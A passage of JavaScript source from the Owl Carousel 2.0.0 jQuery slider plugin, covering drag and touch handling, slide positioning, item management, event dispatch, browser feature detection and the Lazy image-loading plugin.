        this.onDragMove(event);
      } else if (type === "mouseup" || type === "touchend") {
        this.onDragEnd(event);
      } else if (type === "touchcancel") {
        this.onDragEnd(event);
      }
    };

    /**
     * Checks for touch/mouse drag options and add necessery event handlers.
     * @protected
     */
    Owl.prototype.internalEvents = function () {
      var isTouch = isTouchSupport(),
        isTouchIE = isTouchSupportIE();

      if (this.settings.mouseDrag) {
        this.$stage.on(
          "mousedown",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
        this.$stage.on("dragstart", function () {
          return false;
        });
        this.$stage.get(0).onselectstart = function () {
          return false;
        };
      } else {
        this.$element.addClass("owl-text-select-on");
      }

      if (this.settings.touchDrag && !isTouchIE) {
        this.$stage.on(
          "touchstart touchcancel",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
      }

      // catch transitionEnd event
      if (this.transitionEndVendor) {
        this.on(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd,
          false
        );
      }

      // responsive
      if (this.settings.responsive !== false) {
        this.on(window, "resize", $.proxy(this.onThrottledResize, this));
      }
    };

    /**
     * Handles touchstart/mousedown event.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function (event) {
      var ev, isTouchEvent, pageX, pageY, animatedPos;

      ev = event.originalEvent || event || window.event;

      // prevent right click
      if (ev.which === 3 || this.state.isTouch) {
        return false;
      }

      if (ev.type === "mousedown") {
        this.$stage.addClass("owl-grab");
      }

      this.trigger("drag");
      this.drag.startTime = new Date().getTime();
      this.speed(0);
      this.state.isTouch = true;
      this.state.isScrolling = false;
      this.state.isSwiping = false;
      this.drag.distance = 0;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // get stage position left
      this.drag.offsetX = this.$stage.position().left;
      this.drag.offsetY = this.$stage.position().top;

      if (this.settings.rtl) {
        this.drag.offsetX =
          this.$stage.position().left +
          this.$stage.width() -
          this.width() +
          this.settings.margin;
      }

      // catch position // ie to fix
      if (this.state.inMotion && this.support3d) {
        animatedPos = this.getTransformProperty();
        this.drag.offsetX = animatedPos;
        this.animate(animatedPos);
        this.state.inMotion = true;
      } else if (this.state.inMotion && !this.support3d) {
        this.state.inMotion = false;
        return false;
      }

      this.drag.startX = pageX - this.drag.offsetX;
      this.drag.startY = pageY - this.drag.offsetY;

      this.drag.start = pageX - this.drag.startX;
      this.drag.targetEl = ev.target || ev.srcElement;
      this.drag.updatedX = this.drag.start;

      // to do/check
      // prevent links and images dragging;
      if (
        this.drag.targetEl.tagName === "IMG" ||
        this.drag.targetEl.tagName === "A"
      ) {
        this.drag.targetEl.draggable = false;
      }

      $(document).on(
        "mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",
        $.proxy(function (event) {
          this.eventsRouter(event);
        }, this)
      );
    };

    /**
     * Handles the touchmove/mousemove events.
     * @todo Simplify
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function (event) {
      var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

      if (!this.state.isTouch) {
        return;
      }

      if (this.state.isScrolling) {
        return;
      }

      ev = event.originalEvent || event || window.event;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // Drag Direction
      this.drag.currentX = pageX - this.drag.startX;
      this.drag.currentY = pageY - this.drag.startY;
      this.drag.distance = this.drag.currentX - this.drag.offsetX;

      // Check move direction
      if (this.drag.distance < 0) {
        this.state.direction = this.settings.rtl ? "right" : "left";
      } else if (this.drag.distance > 0) {
        this.state.direction = this.settings.rtl ? "left" : "right";
      }
      // Loop
      if (this.settings.loop) {
        if (
          this.op(this.drag.currentX, ">", this.coordinates(this.minimum())) &&
          this.state.direction === "right"
        ) {
          this.drag.currentX -=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        } else if (
          this.op(this.drag.currentX, "<", this.coordinates(this.maximum())) &&
          this.state.direction === "left"
        ) {
          this.drag.currentX +=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        }
      } else {
        // pull
        minValue = this.settings.rtl
          ? this.coordinates(this.maximum())
          : this.coordinates(this.minimum());
        maxValue = this.settings.rtl
          ? this.coordinates(this.minimum())
          : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
        this.drag.currentX = Math.max(
          Math.min(this.drag.currentX, minValue + pull),
          maxValue + pull
        );
      }

      // Lock browser if swiping horizontal

      if (this.drag.distance > 8 || this.drag.distance < -8) {
        if (ev.preventDefault !== undefined) {
          ev.preventDefault();
        } else {
          ev.returnValue = false;
        }
        this.state.isSwiping = true;
      }

      this.drag.updatedX = this.drag.currentX;

      // Lock Owl if scrolling
      if (
        (this.drag.currentY > 16 || this.drag.currentY < -16) &&
        this.state.isSwiping === false
      ) {
        this.state.isScrolling = true;
        this.drag.updatedX = this.drag.start;
      }

      this.animate(this.drag.updatedX);
    };

    /**
     * Handles the touchend/mouseup events.
     * @protected
     */
    Owl.prototype.onDragEnd = function (event) {
      var compareTimes, distanceAbs, closest;

      if (!this.state.isTouch) {
        return;
      }

      if (event.type === "mouseup") {
        this.$stage.removeClass("owl-grab");
      }

      this.trigger("dragged");

      // prevent links and images dragging;
      this.drag.targetEl.removeAttribute("draggable");

      // remove drag event listeners

      this.state.isTouch = false;
      this.state.isScrolling = false;
      this.state.isSwiping = false;

      // to check
      if (this.drag.distance === 0 && this.state.inMotion !== true) {
        this.state.inMotion = false;
        return false;
      }

      // prevent clicks while scrolling

      this.drag.endTime = new Date().getTime();
      compareTimes = this.drag.endTime - this.drag.startTime;
      distanceAbs = Math.abs(this.drag.distance);

      // to test
      if (distanceAbs > 3 || compareTimes > 300) {
        this.removeClick(this.drag.targetEl);
      }

      closest = this.closest(this.drag.updatedX);

      this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
      this.current(closest);
      this.invalidate("position");
      this.update();

      // if pullDrag is off then fire transitionEnd event manually when stick
      // to border
      if (
        !this.settings.pullDrag &&
        this.drag.updatedX === this.coordinates(closest)
      ) {
        this.transitionEnd();
      }

      this.drag.distance = 0;

      $(document).off(".owl.dragEvents");
    };

    /**
     * Attaches `preventClick` to disable link while swipping.
     * @protected
     * @param {HTMLElement} [target] - The target of the `click` event.
     */
    Owl.prototype.removeClick = function (target) {
      this.drag.targetEl = target;
      $(target).on("click.preventClick", this.e._preventClick);
      // to make sure click is removed:
      window.setTimeout(function () {
        $(target).off("click.preventClick");
      }, 300);
    };

    /**
     * Suppresses click event.
     * @protected
     * @param {Event} ev - The event arguments.
     */
    Owl.prototype.preventClick = function (ev) {
      if (ev.preventDefault) {
        ev.preventDefault();
      } else {
        ev.returnValue = false;
      }
      if (ev.stopPropagation) {
        ev.stopPropagation();
      }
      $(ev.target).off("click.preventClick");
    };

    /**
     * Catches stage position while animate (only CSS3).
     * @protected
     * @returns
     */
    Owl.prototype.getTransformProperty = function () {
      var transform, matrix3d;

      transform = window
        .getComputedStyle(this.$stage.get(0), null)
        .getPropertyValue(this.vendorName + "transform");
      // var transform = this.$stage.css(this.vendorName + 'transform')
      transform = transform.replace(/matrix(3d)?\(|\)/g, "").split(",");
      matrix3d = transform.length === 16;

      return matrix3d !== true ? transform[4] : transform[12];
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function (coordinate) {
      var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

      if (!this.settings.freeDrag) {
        // check closest item
        $.each(
          coordinates,
          $.proxy(function (index, value) {
            if (coordinate > value - pull && coordinate < value + pull) {
              position = index;
            } else if (
              this.op(coordinate, "<", value) &&
              this.op(coordinate, ">", coordinates[index + 1] || value - width)
            ) {
              position = this.state.direction === "left" ? index + 1 : index;
            }
            return position === -1;
          }, this)
        );
      }

      if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, ">", coordinates[this.minimum()])) {
          position = coordinate = this.minimum();
        } else if (this.op(coordinate, "<", coordinates[this.maximum()])) {
          position = coordinate = this.maximum();
        }
      }

      return position;
    };

    /**
     * Animates the stage.
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function (coordinate) {
      this.trigger("translate");
      this.state.inMotion = this.speed() > 0;

      if (this.support3d) {
        this.$stage.css({
          transform: "translate3d(" + coordinate + "px" + ",0px, 0px)",
          transition: this.speed() / 1000 + "s",
        });
      } else if (this.state.isTouch) {
        this.$stage.css({
          left: coordinate + "px",
        });
      } else {
        this.$stage.animate(
          {
            left: coordinate,
          },
          this.speed() / 1000,
          this.settings.fallbackEasing,
          $.proxy(function () {
            if (this.state.inMotion) {
              this.transitionEnd();
            }
          }, this)
        );
      }
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function (position) {
      if (position === undefined) {
        return this._current;
      }

      if (this._items.length === 0) {
        return undefined;
      }

      position = this.normalize(position);

      if (this._current !== position) {
        var event = this.trigger("change", {
          property: { name: "position", value: position },
        });

        if (event.data !== undefined) {
          position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate("position");

        this.trigger("changed", {
          property: { name: "position", value: this._current },
        });
      }

      return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} part - The part to invalidate.
     */
    Owl.prototype.invalidate = function (part) {
      this._invalidated[part] = true;
    };

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function (position) {
      position = this.normalize(position);

      if (position === undefined) {
        return;
      }

      this._speed = 0;
      this._current = position;

      this.suppress(["translate", "translated"]);

      this.animate(this.coordinates(position));

      this.release(["translate", "translated"]);
    };

    /**
     * Normalizes an absolute or a relative position for an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function (position, relative) {
      var n = relative
        ? this._items.length
        : this._items.length + this._clones.length;

      if (!$.isNumeric(position) || n < 1) {
        return undefined;
      }

      if (this._clones.length) {
        position = ((position % n) + n) % n;
      } else {
        position = Math.max(
          this.minimum(relative),
          Math.min(this.maximum(relative), position)
        );
      }

      return position;
    };

    /**
     * Converts an absolute position for an item into a relative position.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function (position) {
      position = this.normalize(position);
      position = position - this._clones.length / 2;
      return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function (relative) {
      var maximum,
        width,
        i = 0,
        coordinate,
        settings = this.settings;

      if (relative) {
        return this._items.length - 1;
      }

      if (!settings.loop && settings.center) {
        maximum = this._items.length - 1;
      } else if (!settings.loop && !settings.center) {
        maximum = this._items.length - settings.items;
      } else if (settings.loop || settings.center) {
        maximum = this._items.length + settings.items;
      } else if (settings.autoWidth || settings.merge) {
        revert = settings.rtl ? 1 : -1;
        width = this.$stage.width() - this.$element.width();
        while ((coordinate = this.coordinates(i))) {
          if (coordinate * revert >= width) {
            break;
          }
          maximum = ++i;
        }
      } else {
        throw "Can not detect maximum absolute position.";
      }

      return maximum;
    };

    /**
     * Gets the minimum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function (relative) {
      if (relative) {
        return 0;
      }

      return this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function (position) {
      if (position === undefined) {
        return this._items.slice();
      }

      position = this.normalize(position, true);
      return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.mergers = function (position) {
      if (position === undefined) {
        return this._mergers.slice();
      }

      position = this.normalize(position, true);
      return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function (position) {
      var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function (index) {
          return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2;
        };

      if (position === undefined) {
        return $.map(this._clones, function (v, i) {
          return map(i);
        });
      }

      return $.map(this._clones, function (v, i) {
        return v === position ? map(i) : null;
      });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function (speed) {
      if (speed !== undefined) {
        this._speed = speed;
      }

      return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function (position) {
      var coordinate = null;

      if (position === undefined) {
        return $.map(
          this._coordinates,
          $.proxy(function (coordinate, index) {
            return this.coordinates(index);
          }, this)
        );
      }

      if (this.settings.center) {
        coordinate = this._coordinates[position];
        coordinate +=
          ((this.width() -
            coordinate +
            (this._coordinates[position - 1] || 0)) /
            2) *
          (this.settings.rtl ? -1 : 1);
      } else {
        coordinate = this._coordinates[position - 1] || 0;
      }

      return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function (from, to, factor) {
      return (
        Math.min(Math.max(Math.abs(to - from), 1), 6) *
        Math.abs(factor || this.settings.smartSpeed)
      );
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function (position, speed) {
      if (this.settings.loop) {
        var distance = position - this.relative(this.current()),
          revert = this.current(),
          before = this.current(),
          after = this.current() + distance,
          direction = before - after < 0 ? true : false,
          items = this._clones.length + this._items.length;

        if (after < this.settings.items && direction === false) {
          revert = before + this._items.length;
          this.reset(revert);
        } else if (after >= items - this.settings.items && direction === true) {
          revert = before - this._items.length;
          this.reset(revert);
        }
        window.clearTimeout(this.e._goToLoop);
        this.e._goToLoop = window.setTimeout(
          $.proxy(function () {
            this.speed(this.duration(this.current(), revert + distance, speed));
            this.current(revert + distance);
            this.update();
          }, this),
          30
        );
      } else {
        this.speed(this.duration(this.current(), position, speed));
        this.current(position);
        this.update();
      }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.transitionEnd = function (event) {
      // if css2 animation then event object is undefined
      if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if (
          (event.target || event.srcElement || event.originalTarget) !==
          this.$stage.get(0)
        ) {
          return false;
        }
      }

      this.state.inMotion = false;
      this.trigger("translated");
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function () {
      var width;
      if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
      } else if (window.innerWidth) {
        width = window.innerWidth;
      } else if (
        document.documentElement &&
        document.documentElement.clientWidth
      ) {
        width = document.documentElement.clientWidth;
      } else {
        throw "Can not detect viewport width.";
      }
      return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function (content) {
      this.$stage.empty();
      this._items = [];

      if (content) {
        content = content instanceof jQuery ? content : $(content);
      }

      if (this.settings.nestedItemSelector) {
        content = content.find("." + this.settings.nestedItemSelector);
      }

      content
        .filter(function () {
          return this.nodeType === 1;
        })
        .each(
          $.proxy(function (index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(
              item
                .find("[data-merge]")
                .addBack("[data-merge]")
                .attr("data-merge") * 1 || 1
            );
          }, this)
        );

      this.reset(
        $.isNumeric(this.settings.startPosition)
          ? this.settings.startPosition
          : 0
      );

      this.invalidate("items");
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function (content, position) {
      position =
        position === undefined
          ? this._items.length
          : this.normalize(position, true);

      this.trigger("add", { content: content, position: position });

      if (this._items.length === 0 || position === this._items.length) {
        this.$stage.append(content);
        this._items.push(content);
        this._mergers.push(
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(
          position,
          0,
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      }

      this.invalidate("items");

      this.trigger("added", { content: content, position: position });
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function (position) {
      position = this.normalize(position, true);

      if (position === undefined) {
        return;
      }

      this.trigger("remove", {
        content: this._items[position],
        position: position,
      });

      this._items[position].remove();
      this._items.splice(position, 1);
      this._mergers.splice(position, 1);

      this.invalidate("items");

      this.trigger("removed", { content: null, position: position });
    };

    /**
     * Adds triggerable events.
     * @protected
     */
    Owl.prototype.addTriggerableEvents = function () {
      var handler = $.proxy(function (callback, event) {
        return $.proxy(function (e) {
          if (e.relatedTarget !== this) {
            this.suppress([event]);
            callback.apply(this, [].slice.call(arguments, 1));
            this.release([event]);
          }
        }, this);
      }, this);

      $.each(
        {
          next: this.next,
          prev: this.prev,
          to: this.to,
          destroy: this.destroy,
          refresh: this.refresh,
          replace: this.replace,
          add: this.add,
          remove: this.remove,
        },
        $.proxy(function (event, callback) {
          this.$element.on(
            event + ".owl.carousel",
            handler(callback, event + ".owl.carousel")
          );
        }, this)
      );
    };

    /**
     * Watches the visibility of the carousel element.
     * @protected
     */
    Owl.prototype.watchVisibility = function () {
      // test on zepto
      if (!isElVisible(this.$element.get(0))) {
        this.$element.addClass("owl-hidden");
        window.clearInterval(this.e._checkVisibile);
        this.e._checkVisibile = window.setInterval(
          $.proxy(checkVisible, this),
          500
        );
      }

      function isElVisible(el) {
        return el.offsetWidth > 0 && el.offsetHeight > 0;
      }

      function checkVisible() {
        if (isElVisible(this.$element.get(0))) {
          this.$element.removeClass("owl-hidden");
          this.refresh();
          window.clearInterval(this.e._checkVisibile);
        }
      }
    };

    /**
     * Preloads images with auto width.
     * @protected
     * @todo Still to test
     */
    Owl.prototype.preloadAutoWidthImages = function (imgs) {
      var loaded, that, $el, img;

      loaded = 0;
      that = this;
      imgs.each(function (i, el) {
        $el = $(el);
        img = new Image();

        img.onload = function () {
          loaded++;
          $el.attr("src", img.src);
          $el.css("opacity", 1);
          if (loaded >= imgs.length) {
            that.state.imagesLoaded = true;
            that.initialize();
          }
        };

        img.src =
          $el.attr("src") ||
          $el.attr("data-src") ||
          $el.attr("data-src-retina");
      });
    };

    /**
     * Destroys the carousel.
     * @public
     */
    Owl.prototype.destroy = function () {
      if (this.$element.hasClass(this.settings.themeClass)) {
        this.$element.removeClass(this.settings.themeClass);
      }

      if (this.settings.responsive !== false) {
        $(window).off("resize.owl.carousel");
      }

      if (this.transitionEndVendor) {
        this.off(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd
        );
      }

      for (var i in this._plugins) {
        this._plugins[i].destroy();
      }

      if (this.settings.mouseDrag || this.settings.touchDrag) {
        this.$stage.off("mousedown touchstart touchcancel");
        $(document).off(".owl.dragEvents");
        this.$stage.get(0).onselectstart = function () {};
        this.$stage.off("dragstart", function () {
          return false;
        });
      }

      // remove event handlers in the ".owl.carousel" namespace
      this.$element.off(".owl");

      this.$stage.children(".cloned").remove();
      this.e = null;
      this.$element.removeData("owlCarousel");

      this.$stage.children().contents().unwrap();
      this.$stage.children().unwrap();
      this.$stage.unwrap();
    };

    /**
     * Operators to calculate right-to-left and left-to-right.
     * @protected
     * @param {Number} [a] - The left side operand.
     * @param {String} [o] - The operator.
     * @param {Number} [b] - The right side operand.
     */
    Owl.prototype.op = function (a, o, b) {
      var rtl = this.settings.rtl;
      switch (o) {
        case "<":
          return rtl ? a > b : a < b;
        case ">":
          return rtl ? a < b : a > b;
        case ">=":
          return rtl ? a <= b : a >= b;
        case "<=":
          return rtl ? a >= b : a <= b;
        default:
          break;
      }
    };

    /**
     * Attaches to an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The event handler to attach.
     * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
     */
    Owl.prototype.on = function (element, event, listener, capture) {
      if (element.addEventListener) {
        element.addEventListener(event, listener, capture);
      } else if (element.attachEvent) {
        element.attachEvent("on" + event, listener);
      }
    };

    /**
     * Detaches from an internal event.
     * @protected
     * @param {HTMLElement} element - The event source.
     * @param {String} event - The event name.
     * @param {Function} listener - The attached event handler to detach.
     * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
     */
    Owl.prototype.off = function (element, event, listener, capture) {
      if (element.removeEventListener) {
        element.removeEventListener(event, listener, capture);
      } else if (element.detachEvent) {
        element.detachEvent("on" + event, listener);
      }
    };

    /**
     * Triggers an public event.
     * @protected
     * @param {String} name - The event name.
     * @param {*} [data=null] - The event data.
     * @param {String} [namespace=.owl.carousel] - The event namespace.
     * @returns {Event} - The event arguments.
     */
    Owl.prototype.trigger = function (name, data, namespace) {
      var status = {
          item: { count: this._items.length, index: this.current() },
        },
        handler = $.camelCase(
          $.grep(["on", name, namespace], function (v) {
            return v;
          })
            .join("-")
            .toLowerCase()
        ),
        event = $.Event(
          [name, "owl", namespace || "carousel"].join(".").toLowerCase(),
          $.extend({ relatedTarget: this }, status, data)
        );

      if (!this._supress[name]) {
        $.each(this._plugins, function (name, plugin) {
          if (plugin.onTrigger) {
            plugin.onTrigger(event);
          }
        });

        this.$element.trigger(event);

        if (this.settings && typeof this.settings[handler] === "function") {
          this.settings[handler].apply(this, event);
        }
      }

      return event;
    };

    /**
     * Suppresses events.
     * @protected
     * @param {Array.<String>} events - The events to suppress.
     */
    Owl.prototype.suppress = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          this._supress[event] = true;
        }, this)
      );
    };

    /**
     * Releases suppressed events.
     * @protected
     * @param {Array.<String>} events - The events to release.
     */
    Owl.prototype.release = function (events) {
      $.each(
        events,
        $.proxy(function (index, event) {
          delete this._supress[event];
        }, this)
      );
    };

    /**
     * Checks the availability of some browser features.
     * @protected
     */
    Owl.prototype.browserSupport = function () {
      this.support3d = isPerspective();

      if (this.support3d) {
        this.transformVendor = isTransform();

        // take transitionend event name by detecting transition
        var endVendors = [
          "transitionend",
          "webkitTransitionEnd",
          "transitionend",
          "oTransitionEnd",
        ];
        this.transitionEndVendor = endVendors[isTransition()];

        // take vendor name from transform name
        this.vendorName = this.transformVendor.replace(/Transform/i, "");
        this.vendorName =
          this.vendorName !== ""
            ? "-" + this.vendorName.toLowerCase() + "-"
            : "";
      }

      this.state.orientation = window.orientation;
    };

    /**
     * Get touch/drag coordinats.
     * @private
     * @param {event} - mousedown/touchstart event
     * @returns {object} - Contains X and Y of current mouse/touch position
     */

    function getTouches(event) {
      if (event.touches !== undefined) {
        return {
          x: event.touches[0].pageX,
          y: event.touches[0].pageY,
        };
      }

      if (event.touches === undefined) {
        if (event.pageX !== undefined) {
          return {
            x: event.pageX,
            y: event.pageY,
          };
        }

        if (event.pageX === undefined) {
          return {
            x: event.clientX,
            y: event.clientY,
          };
        }
      }
    }

    /**
     * Checks for CSS support.
     * @private
     * @param {Array} array - The CSS properties to check for.
     * @returns {Array} - Contains the supported CSS property name and its index or `false`.
     */
    function isStyleSupported(array) {
      var p,
        s,
        fake = document.createElement("div"),
        list = array;
      for (p in list) {
        s = list[p];
        if (typeof fake.style[s] !== "undefined") {
          fake = null;
          return [s, p];
        }
      }
      return [false];
    }

    /**
     * Checks for CSS transition support.
     * @private
     * @todo Realy bad design
     * @returns {Number}
     */
    function isTransition() {
      return isStyleSupported([
        "transition",
        "WebkitTransition",
        "MozTransition",
        "OTransition",
      ])[1];
    }

    /**
     * Checks for CSS transform support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isTransform() {
      return isStyleSupported([
        "transform",
        "WebkitTransform",
        "MozTransform",
        "OTransform",
        "msTransform",
      ])[0];
    }

    /**
     * Checks for CSS perspective support.
     * @private
     * @returns {String} The supported property name or false.
     */
    function isPerspective() {
      return isStyleSupported([
        "perspective",
        "webkitPerspective",
        "MozPerspective",
        "OPerspective",
        "MsPerspective",
      ])[0];
    }

    /**
     * Checks wether touch is supported or not.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupport() {
      return "ontouchstart" in window || !!navigator.msMaxTouchPoints;
    }

    /**
     * Checks wether touch is supported or not for IE.
     * @private
     * @returns {Boolean}
     */
    function isTouchSupportIE() {
      return window.navigator.msPointerEnabled;
    }

    /**
     * The jQuery Plugin for the Owl Carousel
     * @public
     */
    $.fn.owlCarousel = function (options) {
      return this.each(function () {
        if (!$(this).data("owlCarousel")) {
          $(this).data("owlCarousel", new Owl(this, options));
        }
      });
    };

    /**
     * The constructor for the jQuery Plugin
     * @public
     */
    $.fn.owlCarousel.Constructor = Owl;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Lazy Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the lazy plugin.
     * @class The Lazy Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Lazy = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Already loaded items.
       * @protected
       * @type {Array.<jQuery>}
       */
      this._loaded = [];

      /**
       * Event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel change.owl.carousel": $.proxy(function (e) {
          if (!e.namespace) {
            return;
          }

          if (!this._core.settings || !this._core.settings.lazyLoad) {
            return;
          }

          if (
            (e.property && e.property.name == "position") ||
            e.type == "initialized"
          ) {
            var settings = this._core.settings,
              n =
                (settings.center && Math.ceil(settings.items / 2)) ||
                settings.items,
              i = (settings.center && n * -1) || 0,
              position =
                ((e.property && e.property.value) || this._core.current()) + i,
              clones = this._core.clones().length,
              load = $.proxy(function (i, v) {
                this.load(v);
              }, this);

            while (i++ < n) {
              this.load(clones / 2 + this._core.relative(position));
              clones &&
                $.each(
                  this._core.clones(this._core.relative(position++)),
                  load
                );
            }
          }
        }, this),
      };

      // set the default options
      this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

      // register event handler
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    Lazy.Defaults = {
      lazyLoad: false,
    };

    /**
     * Loads all resources of an item at the specified position.
     * @param {Number} position - The absolute position of the item.
     * @protected
     */
    Lazy.prototype.load = function (position) {
      var $item = this._core.$stage.children().eq(position),
        $elements = $item && $item.find(".owl-lazy");

      if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
        return;
      }

      $elements.each(
        $.proxy(function (index, element) {
          var $element = $(element),
            image,
            url =
              (window.devicePixelRatio > 1 &&
                $element.attr("data-src-retina")) ||
              $element.attr("data-src");

          this._core.trigger("load", { element: $element, url: url }, "lazy");

          if ($element.is("img")) {
            $element
              .one(
                "load.owl.lazy",
                $.proxy(function () {
                  $element.css("opacity", 1);
                  this._core.trigger(
                    "loaded",
                    { element: $element, url: url },
                    "lazy"
                  );
                }, this)
              )
              .attr("src", url);
          } else {
            image = new Image();
            image.onload = $.proxy(function () {
              $element.css({
                "background-image": "url(" + url + ")",
                opacity: "1",
              });
              this._core.trigger(
                "loaded",
                { element: $element, url: url },
                "lazy"
              );
            }, this);
            image.src = url;
          }
        }, this)
      );

      this._loaded.push($item.get(0));
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Lazy.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this._core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * AutoHeight Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
